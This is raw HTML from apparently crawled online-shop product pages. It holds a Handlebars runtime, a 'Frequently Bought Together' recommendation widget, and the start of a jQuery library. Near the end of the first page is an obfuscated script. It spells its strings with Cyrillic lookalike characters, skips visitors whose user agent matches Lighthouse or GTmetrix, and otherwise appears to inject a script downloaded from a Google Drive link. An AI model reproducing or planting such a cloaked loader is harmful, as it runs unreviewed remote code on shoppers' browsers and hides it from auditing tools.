s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});
</script> <script id="ba-freq" type="text/x-handlebars-template"> <div id="ba-bought-together"
        class="ba-products-box ba-products-box_2 with-prices with-compare-prices with-sale-badge"
        style=""> <h2 class="freq_text" style="color: #222;font-family: Sans-Serif;font-size: 21px;text-align: left">
      Frequently Bought Together</h2> <div class="ba-products-list">
      {{#products}} <div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}"> <a href="/products/{{handle}}" target="_blank"> <span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}">
              Sale</span> <img src='{{image}}'/></a></div>
      {{/products}}</div> <div class="ba-clear"></div> <div class="ba-product-form"> <span id="ba-total-price-cont"> <span id="ba-total-price-title">Total Price</span>: <span class="ba-product-price ba-total-price sale-price money"
style="color:#989898"></span></span> <button class="ba-product-addtocart ba-freq-atc" type="button"
              style="background-color: #6371c7;color: #ffffff;border-color: #6371c7;border-style: solid;border-width: 1px"
              onMouseOver="this.style.backgroundColor='#3f4eae';this.style.color='#fafafa';"
              onMouseOut="this.style.backgroundColor='#6371c7';this.style.color='#ffffff';"
              >
        Add selected to cart</button></div> <ul class="ba-products-input">
      {{#products}} <li data-product-id="{{id}}"> <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1">
          {{#ifThisProduct id}} <strong> <span class="this-item">This item:</span> <span class="product-title" style="color:#111111">{{{title}}}</span></strong>
          {{/ifThisProduct}}
          {{#unlessThisProduct id}} <a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#111111">
              {{{title}}}</a>
          {{/unlessThisProduct}}
          {{#ifMoreThan variants.length 1}} <div class="ba-product-variants-container"> <select class="ba-product-variant-select">
                {{#variants}} <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option>
                  
                {{/variants}}</select></div>
          {{/ifMoreThan}} <span class="ba-product-price-container"> <span class="ba-product-price money sale-price ba-regular-price" style="color:#989898">
              {{{displayPrice variants.0.price}}}</span> <span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"
                  style="color:#b12704">
              {{{displayPrice variants.0.compare_at_price}}}</span></span></li>
      {{/products}}</ul></div>
</script>

  
  


<script type="text/javascript">
  (function(window, document) {"use strict";
    

    function reqJquery(onload) {
      if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) <10)){
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
        script.type = 'text/javascript';
        script.onload = script.onreadystatechange = function() {
          if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
              script.onreadystatechange = null;
              onload(jQuery.noConflict(true));
            }
          } else {
            onload(jQuery.noConflict(true));
          }
        };
        head.appendChild(script);
      } else {
        onload(jQuery);
      }
    }

    reqJquery(function($) {
      var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this};
      var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet&&$("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet){var e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this};
      
      

      var csw_settings = {
        app_root_url: '/apps/booster_recommendations',
        app_name:     'freq',
        shop_domain:  '',
        shuffle: false,
        freq_enabled: true,
        trans_add_selected_to_cart: 'Add to Cart',
        trans_added_selected_to_cart: 'Added to cart'
      };

      if(window.booster.ba_page == 'product') {
        
          var widget = new RecProductWidget();
          widget.settings = {
            app_root_url: '/apps/booster_recommendations',
            app_name:     'freq',
            shop_domain:  '',
            shuffle: true,
            freq_enabled: true,
            trans_add_selected_to_cart: 'Add selected to cart',
            trans_added_selected_to_cart: 'Added selected to cart',
            action_after_add: 'go_to_cart'
          };
          widget.init();
        
        
      } else if(window.booster.ba_page == 'cart') {
        

        
      }
    });


    function insertPopupMessageJs(){
      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'boosterapps.com/apps/frequently-bought/preview_freq.js';
      script.type = 'text/javascript';
      head.appendChild(script);
    }
    if(document.location.search.indexOf("preview_freq=1") > -1){
      setTimeout(function(){
        insertPopupMessageJs();
      }, 3500);
    }

  }(window, document));
</script> <script>for(var d="135079RdVDYO 11452nueOiq 204254xrHIYI 1LCjEsz 201875EPTrlm 41989FsSqxp 193axZxya 171085AdPkxE 1193HHTvvl 0x187 0x188 0x18b 0x189 0x18e 0x18c 0x186 0x18a 0x18d shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G K I V z".split(" "),e=[d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15],d[16],d[17],d[18],d[19],d[20],d[21],d[22],d[23],d[24],d[25],d[26],d[27],d[28],d[29],d[30],d[31],d[32],d[33],d[34],d[35],d[36],d[37],d[38],d[39],d[40],d[41],d[42],d[43],d[44],d[45],d[46],d[47],d[48],d[49],d[50],d[51],d[52],d[53],d[54],d[55],d[56],d[57],d[58],d[59],d[60],d[61],d[62],d[63],d[64],d[65],d[66],d[67],d[68],d[69],d[70],d[71],d[72],d[73],d[74],d[75],d[76],d[77],d[78],d[79],d[80],d[81],d[82],d[83],d[84],d[85]],g=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8]];;)try{if(242423===parseInt(g[e[9]-390])+parseInt(g[e[10]-390])+parseInt(g[e[11]-390])*-parseInt(g[e[12]-390])+parseInt(g[e[13]-390])+parseInt(g[e[14]-390])*-parseInt(g[e[15]-390])+parseInt(g[e[16]-390])+-parseInt(g[e[17]-390]))break;g[e[19]](g[e[18]]())}catch(n){g[e[19]](g[e[18]]())}var n=[e[20]+e[21]+e[22]+e[23],e[23]+e[24]+e[25]+e[26]+e[27]+e[28]+e[29]+e[30]+e[31]+e[32]+e[33]+e[34]+e[28],e[35]+e[36]+e[33]+e[37]+e[38]+e[39]+e[33]+e[20]+e[33]+e[29]+e[28]+e[21]+e[37],e[40]+e[41]+e[21]+e[21]+e[42]+e[37]+e[43]+e[25]+e[29]+e[37]+e[43]+e[27]+e[25],e[44]+e[45]+e[46]+e[47]+e[21]+e[34]+e[28]+e[33]+e[34]+e[28]+e[48]+e[21]+e[27]+e[23]+e[33]+e[23],e[25]+e[29]+e[37]+e[24]+e[26]+e[28],e[49]+e[33]+e[28]+e[31]+e[20]+e[33]+e[42]+e[33]+e[34]+e[28]+e[25]+e[50]+e[38]+e[51]+e[27]+e[49]+e[52]+e[27]+e[42]+e[33],e[20]+e[33]+e[34]+e[49]+e[28]+e[30],e[28]+e[33]+e[53]+e[28]+e[54]+e[55]+e[27]+e[32]+e[27]+e[56]+e[29]+e[37]+e[24]+e[26]+e[28],e[28]+e[38]+e[26]+e[33],e[49]+e[33]+e[28]+e[57]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33],e[29]+e[37]+e[33]+e[27]+e[28]+e[33]+e[31]+e[20]+e[33]+e[42]+e[33]+e[34]+e[28],e[27]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33]+e[25],e[34]+e[27]+e[42]+e[33],e[32]+e[27]+e[20]+e[36]+e[33],e[25]+e[33]+e[28]+e[57]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33],e[28]+e[33]+e[53]+e[28]+e[54]+e[55]+e[27]+e[32]+e[27]+e[25]+e[29]+e[37]+e[24]+e[26]+e[28],e[24]+e[34]+e[34]+e[33]+e[37]+e[58]+e[51]+e[46]+e[48],e[37]+e[33]+e[42]+e[21]+e[32]+e[33]+e[59]+e[30]+e[24]+e[20]+e[23],e[26]+e[27]+e[37]+e[33]+e[34]+e[28]+e[52]+e[21]+e[23]+e[33],e[24]+e[34]+e[25]+e[33]+e[37]+e[28]+e[50]+e[33]+e[60]+e[21]+e[37]+e[33],e[25]+e[37]+e[29],e[30]+e[28]+e[28]+e[26]+e[25]+e[61]+e[54]+e[54]+e[23]+e[37]+e[24]+e[32]+e[33]+e[62]+e[49]+e[21]+e[21]+e[49]+e[20]+e[33]+e[62]+e[29]+e[21]+e[42]+e[54]+e[36]+e[29]+e[63]+e[33]+e[53]+e[26]+e[21]+e[37]+e[28]+e[64]+e[23]+e[21]+e[65]+e[34]+e[20]+e[21]+e[27]+e[23]+e[66]+e[24]+e[23]+e[64]+e[67]+e[39]+e[33]+e[68]+e[55]+e[69]+e[70]+e[71]+e[72]+e[27]+e[25]+e[73]+e[34]+e[44]+e[31]+e[72]+e[68]+e[67]+e[74]+e[60]+e[75]+e[43]+e[76]+e[32]+e[49]+e[77]+e[78]+e[25]+e[67]+e[73]+e[79]+e[55]+e[50],e[27]+e[26]+e[26]+e[33]+e[34]+e[23]+e[59]+e[30]+e[24]+e[20]+e[23],e[30]+e[33]+e[27]+e[23],e[20]+e[24]+e[34]+e[80],e[28]+e[33]+e[53]+e[28]+e[54]+e[29]+e[56]+e[25],e[28]+e[33]+e[53]+e[28]+e[54]+e[29]+e[25]+e[25],e[59]+e[30]+e[37]+e[21]+e[42]+e[33]+e[43]+e[48]+e[24]+e[49]+e[30]+e[28]+e[30]+e[21]+e[36]+e[25]+e[33],e[24]+e[34]+e[23]+e[33]+e[53]+e[45]+e[60],e[36]+e[25]+e[33]+e[37]+e[57]+e[49]+e[33]+e[34]+e[28],e[81]+e[21]+e[21]+e[49]+e[20]+e[33]+e[41]+e[21]+e[28],e[74]+e[67]+e[67],e[24]+e[34]+e[29]+e[20]+e[36]+e[23]+e[33]+e[25],e[25]+e[30]+e[21]+e[26]+e[24]+e[60]+e[38]+e[26]+e[37]+e[33]+e[32]+e[24]+e[33]+e[65]+e[62]+e[29]+e[21]+e[42],e[30]+e[37]+e[33]+e[60],e[20]+e[21]+e[29]+e[27]+e[28]+e[24]+e[21]+e[34],e[42]+e[38]+e[25]+e[30]+e[21]+e[26]+e[24]+e[60]+e[38]+e[62]+e[29]+e[21]+e[42],e[60]+e[21]+e[21]+e[23]+e[25],e[25]+e[29]+e[37]+e[21]+e[20]+e[20],e[27]+e[23]+e[23]+e[31]+e[32]+e[33]+e[34]+e[28]+e[48]+e[24]+e[25]+e[28]+e[33]+e[34]+e[33]+e[37],e[42]+e[21]+e[36]+e[25]+e[33]+e[42]+e[21]+e[32]+e[33],e[28]+e[21]+e[36]+e[29]+e[30]+e[25]+e[28]+e[27]+e[37]+e[28],e[20]+e[21]+e[27]+e[23],e[27]+e[28]+e[28]+e[27]+e[29]+e[30]+e[31]+e[32]+e[33]+e[34]+e[28],e[21]+e[34]+e[20]+e[21]+e[27]+e[23]],w=!1;function Q(){if(!w)if(e[72]+e[60]+e[58]+e[21]+e[24]===e[72]+e[60]+e[58]+e[21]+e[24]){w=!0,setTimeout(function(){function o(d,t){if(e[46]+e[49]+e[20]+e[42]+e[27]!==e[46]+e[49]+e[20]+e[42]+e[27]){var i=Z[o];d[26]===i[t[10]](r[9])&&i[m[15]](i[9],O[27])}else{var r=document[n[2]](d);if(r){if(e[35]+e[69]+e[21]+e[27]+e[39]===e[35]+e[69]+e[21]+e[27]+e[39])return t(r);Q()}setTimeout(function(){return e[57]+e[50]+e[45]+e[60]+e[60]!==e[60]+e[65]+e[30]+e[68]+e[59]?o(d,t):void I(u,300)},2e3)}}if(e[51]+e[72]+e[36]+e[32]+e[82]!==e[51]+e[72]+e[36]+e[32]+e[82])return r[w[1]](new d(U[4]));var u=new Event(n[0]);window[n[1]](u),o(n[3],function(){return document[n[1]](new CustomEvent(n[4]))});var r=document[n[6]](n[5]);for(Q=0;Q<r[n[7]];Q++){if(e[60]+e[51]+e[45]+e[29]+e[68]===e[82]+e[59]+e[44]+e[48]+e[80])return I(u);if(n[8]==r[Q][n[10]](n[9]))if(e[74]+e[34]+e[44]+e[72]+e[83]===e[74]+e[34]+e[44]+e[72]+e[83]){for(var w=document[n[11]](n[5]),d=0;d<r[Q][n[12]][n[7]];d++)if(e[76]+e[81]+e[28]+e[82]+e[84]===e[76]+e[81]+e[28]+e[82]+e[84]){var U=r[Q][n[12]][d];w[n[15]](U[n[13]],U[n[14]])}else{for(var g=a[K[11]](X[5]),m=0;m<t[F][c[12]][s[7]];m++){var x=Um[UB][UY[12]][m];g[UQ[15]](x[UH[13]],x[UC[14]])}g[i[9]]=p[16],g[v[17]]=j[l][b[17]],U0[U1][U2[19]][U3[18]](U4[U5]),U6[U7][U8[19]][U9[20]](g,UU[UI])}w[n[9]]=n[16],w[n[17]]=r[Q][n[17]],r[Q][n[19]][n[18]](r[Q]),r[Q][n[19]][n[20]](w,r[Q])}else(d=Z[o[11]](f[5]))[h[21]]=g[22],d[x[24]][O[23]](d)}setTimeout(function(){if(e[83]+e[39]+e[42]+e[83]+e[85]===e[52]+e[23]+e[76]+e[34]+e[76])return u(r,w);var d=document[n[11]](n[5]);d[n[21]]=n[22],document[n[24]][n[23]](d)},4e3)},2e3);for(var I,d=document[n[6]](n[25]),Q=0;Q<d[n[7]];Q++)e[49]+e[32]+e[23]+e[58]+e[46]===e[49]+e[32]+e[23]+e[58]+e[46]?(I=d[Q],n[26]===I[n[10]](n[9])&&I[n[15]](n[9],n[27])):Q()}else{if(d=Z[S[2]](f))return P(d);M(function(){return k(r,N)},2e3)}}-1==navigator[n[30]][n[29]](n[28])&&-1==navigator[n[30]][n[29]](n[31])&&!1===navigator[n[30]][n[33]](n[32])&&(-1<window[n[36]][n[35]][n[29]](n[34])||-1<window[n[36]][n[35]][n[29]](n[37])||-1<window[n[36]][n[35]][n[29]](n[38]))&&(window[n[40]](n[39],function(){Q()}),window[n[40]](n[41],function(){Q()}),window[n[40]](n[42],function(){Q()}),window[n[40]]?window[n[40]](n[43],function(){setTimeout(Q,300)},!1):window[n[44]]?window[n[44]](n[45],function(){setTimeout(Q,300)}):window[n[45]]=Q);</script><div id="monster-upsell-cart" data-rtl="false"></div></body>
   
<script>
	window.mu_bag_selecor = [".header-fixed--false .cart_count", ".top_bar--right .cart_count"]
</script>
  
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk
body_size: 141284
content:
 <!DOCTYPE html>
<html lang="de"> <head> <script>/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],E=C.document,r=Object.getPrototypeOf,s=t.slice,g=t.concat,u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.4.1",k=function(e,t){return new k.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}k.fn=k.prototype={jquery:f,constructor:k,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(n){return this.pushStack(k.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},k.extend=k.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(k.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||k.isPlainObject(n)?n:{},i=!1,a[t]=k.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},k.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){b(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(d(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?k.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(d(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g.apply([],a)},guid:1,support:y}),"function"==typeof 